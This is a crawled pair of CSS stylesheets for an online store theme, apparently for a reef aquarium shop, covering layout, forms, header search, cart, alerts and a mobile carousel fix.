.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* rating **********************/
.rating { display: inline-table !important; text-align: center; }
.rating .count { font-size: 13px; color: #aaa; display: table-cell; vertical-align: middle; }
.rating .list-star { padding-right: 6px; display: table-cell; vertical-align: middle; padding-left: 0px !important; }
.rating .list-star li { display: inline-block; list-style: none; margin: 0px; padding: 0px; width: inherit; }
.rating .list-star li a { color: #f29f29; font-size: 13px; display: inline-block; }
.rating .list-star li a i { color: #f29f29 !important; margin-right: 2px; font-size: 13px; }
.rating .list-star li { border-bottom: none !important; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; line-height: 22px; }
#section_direct > #message > .error, #section_direct > #message > .success, #section_direct > #message > .loading { margin-top: 20px; }
.error, .success, .loading { max-width: 1170px; margin: auto; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton { text-decoration:none; text-align:center; color:#585656; display: inline-block; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; height:32px; line-height:32px; padding:0px 15px; position:relative; outline: none; overflow: hidden; cursor: pointer; border: 1px solid #dcdcdc; border: rgba(0, 0, 0, .2) 1px solid; border-bottom:rgba(0, 0, 0, .4) 1px solid; background: -moz-linear-gradient(center top, rgba(255, 255, 255, .1) 0%, rgba(0, 0, 0, .1) 100%); background: -webkit-gradient( linear, center top, center bottom, from(rgba(255, 255, 255, .1)), to(rgba(0, 0, 0, .1))); background-color:white; }
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


/*=================== MOBILE CAROUSEL FIXES =====================/*

/* ===== MOBILE CAROUSEL FIX: UNIFORM HEIGHT + THUMB SPACING ===== */
@media (max-width: 900px) {

  /* Main slide images: consistent aspect ratio = consistent height */
  .flexslider .slides img {
      width: 100% !important;
      height: auto !important;
      aspect-ratio: 4 / 3;        /* pick your ratio; 4/3 is close to current look */
      object-fit: cover;          /* crop edges instead of stretching */
      display: block;
  }

  /* Add some breathing room below the slider so it never overlaps content */
  .flexslider {
      margin-bottom: 20px !important;
  }

  /* === Thumbnail row === */

  /* Lay thumbnails in a row with a 5px gap */
  .flex-control-nav.flex-control-thumbs {
      display: flex !important;
      flex-wrap: nowrap;
      justify-content: flex-start;
      gap: 5px;                   /* 5px horizontal spacing between images */
  }

  /* Remove any extra margins so the gap is the only spacing */
  .flex-control-nav.flex-control-thumbs li {
      margin: 0 !important;
  }

  /* Keep all thumbs the same height */
  .flex-control-nav.flex-control-thumbs img {
      height: 60px !important;    /* tweak for bigger/smaller thumbs */
      width: auto !important;
      object-fit: cover;
      display: block;
  }
  
  .flex-control-nav.flex-control-thumbs li {
    margin-right: 5px !important;
}
.flex-control-nav.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/style.css
body_size: 10885
content:
/* ========== CUSTOM CSS BY SHAUN ROOS 2026 ============ */

@import url("font-awesome.css");
@import url("flexslider.css");
@import url("owl.carousel.css");
@import url("shortcodes.css");
@import url("jquery-ui.css");
@import url("waves.min.css");
@import url("mCustomScrollbar.css");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("fonts/BloggerSans/BloggerSans.css");

/**
  *	Reset
  *	Repeatable Patterns
  * Boxed
  * Header
  * Menu Mega
  * Main Navigation
  * Main Navigation Mobile
  * Mega Mobile
  * Flat BreadCrumb
  * Main Blog
  * Main Post
  * Footer
  * Footer Bottom
  * Main Post Single
  * Comments
  * Preloader
*/

/* Reset
-------------------------------------------------------------- */
html {
	overflow-y:scroll;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}

body {
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, caption, canvas, center, cite, code,
dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, form, footer, header, hgroup, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav,object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, tt, table, tbody, textarea, tfoot, thead, time, tr, th, td, u, ul, var, video {
	font-family:inherit;
	font-size:100%;
	font-weight:inherit;
	font-style:inherit;
	vertical-align:baseline;
	padding:0;
	border:0;
	outline:0;
	background:transparent;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}

ol, ul {
	list-style:none;
}

blockquote, q {
	-webkit-hyphens:none;
	-moz-hyphens:none;
	-ms-hyphens:none;
	hyphens:none;
	quotes:none;
}

figure {
	margin:0;
}

:focus {
	outline:0;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

img {
	border:0;
	-ms-interpolation-mode:bicubic;
	vertical-align:middle;
}

legend {
	white-space:normal;
}

button,
input,
select,
textarea {
	font-size:100%;
	margin:0;
	max-width:100%;
	vertical-align:baseline;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

button,
input {
	line-height:normal;
}

input,
textarea {
	background-image:-webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0));
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	line-height:1;
	cursor:pointer;
	-webkit-appearance:button;
	border:none;
}

input[type="checkbox"],
input[type="radio"] {
	padding:0;
}

input[type="search"] {
	-webkit-appearance:textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0;
}

/* Repeatable Patterns
-------------------------------------------------------------- */
*,
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

*,
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

body {
	font-family:'Open Sans', sans-serif;
	font-size:14px;
	line-height:24px;
	font-weight:400;
	background-color:#fff;
	color:#656565;
	overflow:hidden;
	position:relative;
}

a {
	text-decoration:none;
	color:#333333;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

a:hover,
a:focus {
	color:#f28b00;
	text-decoration:none;
	outline:0;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul, ol {
	padding:0;
}

img {
	max-width:100%;
	height:auto;
}

b, strong {
	font-weight:900;
}

uttonb,
button:hover {
	border:none;
}

button:focus {
	outline:none;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	display:inline-block;
	color:#fff;
	padding:0px 27px 0 27px;
	height:48px;
	line-height:42px;
	font-size:14px;
	color:#ffffff;
	background:#e5e5e5;
	border-radius:30px;
	font-weight:600;
	font-family:"BloggerSans", sans-serif;
	position:relative;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

button.search-submit-form {
	position:absolute;
	right:2px;
	top:7px;
	padding:0px 10px;
	color:#999999;
	background-color:transparent;
	display:inline-block;
	height:29px;
	line-height:31px;
	font-size:12px;
	border-color:transparent;
	border-left:1px solid #d0d0d0;
	text-transform:uppercase;
	font-weight:700;
	border-radius:0;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input[type="email"] {
	position:relative;
	display: inline;
	font-family:'Open Sans';
	width:100%;
	line-height:24px;
	padding:8px 15px 8px 15px;
	color:#222222;
	border:2px solid #e5e5e5;
	height:40px;
	border-radius:30px;
	background-color:transparent;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

select.top {
	border:none;
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type="search"] {
	width:250px;
	margin-bottom:0px;
	border-radius:0px;
	background-color:#ffffff;
}

input[type="email"] {
	padding:8px 14px;
	color:#555555;
	border:1px solid #e5e5e5;
	margin-bottom:20px;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	border:2px solid #cacaca;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

textarea {
	width:100%;
	padding:11px 18px;
	height:173px;
}

input[type="checkbox"] {
	display:inline;
}

textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder {
	color:#aeaeae;
	opacity:1;
}

input:-ms-input-placeholder {
	color:#aeaeae;
}

textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
	color:#aeaeae;
	opacity:1;
}

.btn {
	background-image:none;
}

select,
textarea,
input[type="text"],
input[type="submit"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	text-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-o-box-shadow:none;
	box-shadow:none;
	color:#727272;
}

textarea,
input[type="text"],
input[type="submit"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
}

select::-ms-expand {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter:alpha(opacity=0);
	opacity:0;
}

h1, h2, h3, h4, h5, h6 {
	font-family:'BloggerSans', sans-serif;
	font-weight:400;
	margin-bottom: 10px;
}

h1 {
	font-size:32px;
}

h2 {
	font-size:24px;
}

h3 {
	font-size:20px;
	font-weight:500;
	color:#2d2d2d;
}

h4 {
	font-size:18px;
}

.container {
	width:1170px;
}

.clearfix {
	clear:both;
}

.left {
	text-align:left;
}

.center {
	text-align:center;
}

.sale {
	color:#f28b00;
	font-weight:500;
	font-size:22px;
	font-family:'BloggerSans';
}

.regular {
	color:#c5c5c5;
	font-size:14px;
	text-decoration:line-through;
}

.background {
	background-color:#f5f5f5;
}

.box-cart.style2 .compare-wishlist {
	display:block;
	margin-right:0px;
	margin-top: 10px;
}

.flat-product-content .container {
	padding-top: 30px;
    padding-bottom: 30px;
}

.form-review form {
	margin-top:20px;
}

#cc_table input[type="text"], #cc_table select,
#cc_table_cim input[type="text"], #cc_table_cim select { 
	display: inline; 
	width: 250px;
}	

.form-review form table, #cc_table, #cc_table_cim {
	width: 100%;
}

.form-review form table td:first-child, #cc_table td:first-child, #cc_table_cim td:first-child {
	width: 1%;
	vertical-align: top;
	white-space: nowrap;
}

.form-review form input[type="text"] {
	width: 350px;
}

.form-review form input[type="text"], input.white, select.white, 
.form input[type="text"], .form select, .form_item select, .form_item input[type="text"] {
	background-color:#fff;
	/*box-shadow: 0px 2px 3px 0px rgba(234, 234, 234, 1);*/
}

.form-review form textarea, textarea.white {
	height:180px;
	background-color:#fff;
	border-radius:10px;
	padding-left:15px;
	/*box-shadow: 0px 2px 3px 0px rgba(234, 234, 234, 1);*/
}

.smaller_button {
	display:inline-block !important;
	color:#fff !important;
	text-align:center !important;
	background-color:#f92400;
	border-radius:30px !important;
	font-family:'Open Sans' !important;
	font-weight:400 !important;
	height: 40px !important;
	line-height: 40px !important;
	padding: 0 15px !important;
	font-size: 13px !important;
	margin-top: 10px !important;
}

.smaller_button_dark {
	background-color:#484848 !important;
}

.form-review form button, .big_button {
	display:inline-block;
	height:55px;
	line-height:55px;
	padding:0 65px;
	font-size:16px;
	color:#fff;
	text-align:center;
	background-color:#f92400;
	border-radius:30px;
	font-family:'Open Sans';
	font-weight:400;
}

.form-review form button:hover, .big_button:hover {
	color:#fff;
}

.checkbox {
    margin-top: 0px;
    margin-bottom: 0px;
}

.h2-adjust {
	margin-top: 20px;
	margin-bottom: 10px;
}

.special-content .saleb										{margin:0; padding:0px 12px 0px 12px; display:block; text-align:center;}
.special-content .sale_img									{margin:0; padding:0 0 16px 0; display:block;}
.special-content .sale_img a									{margin:0; padding:0; display:inline-block;}
.special-content .sale_img a img 							{margin:0; padding:0; display:block;}
.special-content .sale_cont									{margin:0; padding:0; display:block;}
.special-content .sale_cont h2								{margin:0; padding:0 0 6px 0; display:block; font-size:15px; line-height:24px; font-weight:300;}
.special-content .sale_cont img								{margin:0 auto; padding:0; display:block;}
.special-content .sale_cont .more							{padding:27px 12px 16px 12px;}
.special-content .saleb .price-old							{text-decoration: line-through;}
.special-content .saleb .price-new							{color: font-family: 'BloggerSans'; font-size: 18px; color: #484848; font-weight: 500; margin-left: 8px;}

/* Boxed
-------------------------------------------------------------- */
.boxed {
	position:relative;
}

.boxed > .overlay {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background-color:rgba(0, 0, 0, 0.5);
	z-index:909;
	opacity:0;
	display:none;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.boxed > .overlay.show {
	opacity:1;
	display:block;
}

/* Header
-------------------------------------------------------------- */
#header-bak {
	position:relative;
	z-index:999;
	background-color:#fff;
}
#header {
	position:relative;
	z-index:999;
	/*background-color:#fff;*/
	background-image: url("../images/live-rock-n-reef-header-background.jpg");
    background-size: cover;
}
/* Header Top */
.header-top {
	border-bottom:1px solid #e5e5e5;
	background:#000;
	color:#fff;
}

.header-top.style1 {
	background-color:#f5f5f5;
	padding:6px 0;
}

.header-top.style2 {
	background-color:#ffa020;
	padding:0px 0;
	border-bottom:none;
}

.header-top.style2 ul.flat-support > li >
a {
	color:#fff;
}

.header-top.style2 ul.flat-support > li {
	border-color:#fec579;
}

.header-top.style2 ul.flat-infomation > li.phone {
	color:#fff;
}

.header-top.style2 ul.flat-infomation > li.phone > a {
	color:#Fff;
}

.header-top.style2 ul.flat-unstyled > li > a {
	color:#fff;
}

.header-top.style3 {
	background-color:#f5f5f5;
	padding:0px 0;
	border-bottom:none;
}

.header-top.style4 {
	background-color:#f5f5f5;
	padding:6px 0 6px;
	border-bottom:none;
}

/* Flat Support */
ul.flat-support li {
	display:inline-block;
	line-height:38px;
	height:37px;
}

ul.flat-support li a {
	border-right:1px solid #e5e5e5;
	padding-right:10px;
	padding-left:7px;
	font-size:12px;
	font-weight:400;
}

ul.flat-support li:first-child > a {
	padding-left:0;
}

ul.flat-support li:last-child > a {
	padding-right:0;
	border-right:none;
}

ul.flat-support.style1 > li,
ul.flat-unstyled.style2 > li {
	display:inline-block;
	line-height:27px;
	height:24px;
}

/* Flat Infomation */
ul.flat-infomation {
	text-align:center;
}

ul.flat-infomation li.phone {
	color:#f28b00;
	line-height:38px;
	height:37px;
	letter-spacing:-0.5px;
	display:none;
}

.grid-right ul.flat-infomation li.phone {
	height:55px;
	line-height:59px;
	font-size:15px;
}

/* Flat Unstyled */
ul.flat-unstyled {
	text-align:right;
	margin-right:3px;
}

ul.flat-unstyled > li {
	display:inline-block;
	line-height:38px;
	height:37px;
	position:relative;
}

ul.flat-unstyled > li > a {
	border-left:1px solid #e5e5e5;
	line-height:1;
	padding-left:9px;
	padding-right:6px;
	letter-spacing:-0.5px;
	color:#ccc;
}

ul.flat-unstyled > li:last-child > a {
	padding-right:0;
	color:#ffffff !important;
}

ul.flat-unstyled > li:first-child > a {
	border-left:none;
	color:#fff !important;
}

ul.flat-unstyled > li > a i {
	padding-left:10px;
	padding-right:4px;
}

ul.flat-unstyled > li:last-child > a i {
	padding-right:0px;
}

ul.flat-unstyled > li > ul {
	background-color:#fff;
	border-radius:10px;
	padding:10px 0;
	box-shadow:0px 2px 3px 0px rgba(72, 72, 72, 0.15);
	opacity:0;
	visibility:hidden;
	position:absolute;
	left:0;
	z-index:99;
	width:150px;
	text-align:left;
	top:100px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-unstyled > li > ul:before {
	content:'';
	position:absolute;
	left:30px;
	top:-8px;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-bottom:8px solid #e5e5e5;
	z-index:100;
}

ul.flat-unstyled > li:hover > ul {
	opacity:1;
	visibility:visible;
	top:38px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-unstyled li > ul > li > a {
	display:block;
	padding:1px 15px;
	line-height:24px;
	font-size:12px;
}

.flat-unstyled.style1 {
	float:right;
	line-height:102px;
	height:101px;
	margin-right:3px;
}

/* Header Middle */
.header-middle #logo {
	line-height:97px;
	margin-left:-2px;
	margin-bottom:7px;
}

.header-middle .grid-left #logo {
	margin-bottom:0px;
}

.header-middle .logo.style1 {
	float:left;
	width:23%;
	margin-right:0px;
}

.header-middle.style1 {
	background-color:#f28b00;
}

/* Show Search */
.show-search {
	display:none;
}

.show-search button {
	content:'';
	background:#fff;
	color:#f28b00;
	border-color:transparent;
	height:45px;
	line-height:45px;
	width:45px;
	display:block;
	padding:0;
	border-radius:50%;
	position:relative;
}

.show-search button:before {
	content:"\f002";
	font-family:fontawesome;
	position:absolute;
	font-size:18px;
	line-height:45px;
	left:50%;
	top:0px;
	transform:translateX(-50%);
}

.show-search > button.active:before {
	content:"\f00d";
}

/* Top Search */
.top-search {
	padding:27px 0;
	padding-left:47px;
	margin-right:-21px;
}

.top-search form.form-search {
	position:relative;
}

.top-search form.form-search .cat-wrap {
	position:absolute;
	z-index:9;
	padding:15px 0;
}

.top-search form.form-search .cat-wrap-v1 {
	position:absolute;
	z-index:9;
	padding:12px 0;
}

.top-search form.form-search .cat-wrap select {
	height:20px;
	line-height:20px;
	padding:1px 30px 0 30px;
	border-radius:0px;
	border-right:1px solid #e5e5e5;
}

.top-search form.form-search .cat-wrap span {
	position:absolute;
	top:14px;
	right:22px;
	color:#1b1b19;
	font-size:14px;
}

.top-search form.form-search .cat-wrap-v1 span {
	top:11px !important;
}

.top-search form.form-search .cat-wrap .all-categories {
	position:absolute;
	top:80px;
	left:0;
	width:215px;
	border:2px solid #484848;
	border-radius:10px;
	height:287px;
	background:#fff;
	padding:10px 20px;
	z-index:9;
	opacity:0;
	visibility:hidden;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .cat-wrap .all-categories.show {
	top:55px;
	opacity:1;
	visibility:visible;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .cat-wrap .all-categories:before {
	content:'';
	position:absolute;
	border-bottom:5px solid #484848;
	border-left:5px solid transparent;
	border-right:5px solid transparent;
	top:-7px;
	left:57px;
}

.top-search form.form-search .cat-wrap .all-categories .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background:#f28b00;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search .title {
	color:#f28b00;
	line-height:30px;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul {
	margin-bottom:5px;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li {
	padding-left:9px;
	line-height:20px;
	cursor:pointer;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li:hover {
	color:#f28b00;
}

.top-search form.form-search .box-search input {
	padding-left:191px;
	padding-top:11px;
	height:49px;
	background:#fff;
}

.top-search form.form-search .box-search .btn-search {
	position:absolute;
	top:0;
	right:0;
}

.top-search form.form-search .box-search .search-suggestions {
	width:800px;
	overflow:hidden;
	position:absolute;
	top:100px;
	left:0;
	z-index:9;
	opacity:0;
	visibility:hidden;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .box-search .search-suggestions.show {
	opacity:1;
	visibility:visible;
	top:77px;
}

/* Top Search Style1 */
.top-search.style1 {
	width:610px;
	padding:5px 0px 5px 1px;
	float:left;
}

.top-search.style1 form.form-search .box-search input {
	background-color:#fff;
	border-color:#fff;
	height:45px;
	padding-left:188px;
}

.top-search.style1 form.form-search .box-search .btn-search button {
	background:#484848;
	padding:0px 27px 0 32px;
	height:45px;
	line-height:43px;
}

.top-search.style1 form.form-search .box-search .btn-search button img {
	margin-top:-3px;
}

/* Top Search Style2 */
.top-search.style2 {
	padding:28px 0 26px 48px;
	float:left;
	width:68%;
}

.top-search.style2 form.form-search .box-search .btn-search button {
	background:#484848;
	padding:0 29px 0 30px;
	height:49px;
	line-height:39px;
}

.top-search.style2 form.form-search .box-search input {
	background-color:#fff;
	border-color:#fff;
}

/* Top Search Style3 */
.top-search.style3 {
	padding-left:93px;
	margin-right:-37px;
}

/* Search Sugguestions */
.search-suggestions .box-suggestions {
	width:55%;
	float:left;
	background:#fff;
	padding:20px 30px;
}

.search-suggestions .box-suggestions .title,
.search-suggestions .box-cat .title {
	color:#f28b00;
	font-size:14px;
	font-weight:600;
	margin-bottom:15px;
}

.search-suggestions .box-suggestions ul li {
	margin-bottom:28px;
	overflow:hidden;
}

.search-suggestions .box-suggestions ul li .image {
	width:40px;
	float:left;
	height:40px;
	line-height:50px;
	margin-right:20px;
}

.search-suggestions .box-suggestions ul li .info-product {
	overflow:hidden;
}

.search-suggestions .box-suggestions ul li .info-product .name a:not(:hover) {
	color:#484848;
}

.search-suggestions .box-suggestions ul li .info-product .price .sale {
	color:#484848;
	font-size:16px;
	font-weight:500;
	font-family:'BloggerSans';
	margin-right:15px;
}

.search-suggestions .box-suggestions ul li .info-product .price .regular {
	font-size:13px;
}

.search-suggestions .box-cat {
	width:45%;
	float:left;
	background:#f5f5f5;
	padding:20px 30px;
	height:541px;
	overflow:hidden;
}

.search-suggestions .box-cat li a {
	color:#484848;
	line-height:30px;
}

/* Box Cart */
.box-cart {
	text-align:right;
	padding:27px 0;
}

.box-cart .inner-box {
	display:inline-block;
	position:relative;
}

.box-cart .inner-box > a > div {
	display:inline-block;
}

.box-cart .inner-box > a > div.icon-cart {
	height:48px;
	line-height:40px;
	width:48px;
	text-align:center;
	border:2px solid #e5e5e5;
	border-radius:50%;
	position:relative;
	background:#fff;
}

.box-cart .inner-box > a:hover > div.icon-cart {
	border-color:#f28b00;
}

.box-cart .inner-box > a > div.icon-cart span {
	position:absolute;
	top:-3px;
	right:-8px;
	background-color:#f28b00;
	width:20px;
	height:20px;
	line-height:18px;
	color:#f4f4f4;
	font-size:11px;
	border-radius:50%;
}

